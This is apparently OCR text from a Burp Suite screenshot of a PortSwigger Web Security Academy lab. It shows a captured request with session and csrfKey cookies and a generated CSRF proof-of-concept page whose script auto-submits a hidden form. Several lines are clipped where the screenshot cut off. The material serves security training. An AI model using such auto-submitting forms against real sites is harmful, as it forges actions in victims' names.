 请求
美化 Raw Hex Hackvertor
\n
1 GET /?s
2 Host: 0
3 Cookie:
qXAttBb
4 User-Ag
Firefox
5 Accept:
6 Accept-
7 Accept-
8 Referer
9 Upgrade
10 Sec-Fet
11 Sec-Fet
12 Sec-Fet
13 Sec-Fet
14 Priorit
15 Te: tra
16
17
响应
美化 R
1 HTTP/2
2 Set-Co
3 Conten
Inspector
请求属性
CSRF PoC生成器
请求: https://0a6c00f80481dd308211488000f80042.web-security-academy.net
选项
美化 Raw Hex Hackvertor
\n
1 GET /?search=1&csrfKey=qXAttBbhgqhahEEiQchqhzAsRaGSRwbS HTTP/2
2 Host: 0a6c00f80481dd308211488000f80042.web-security-academy.net
3 Cookie: session=q2IxPQZ4SHt2Rb6IviK1P3I90BfU9TGV; csrfKey=
qXAttBbhgqhahEEiQchqhzAsRaGSRwbS; LastSearchTerm=11
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
Inspector
Search
0高亮
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a6c00f80481dd308211488000f80042.web-security-academy.net/">
5 <input type="hidden" name="search" value="1" />
6 <input type="hidden" name="csrfKey" value="qXAttBbhgqhahEEiQchqhzAsRaGSRwbS" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();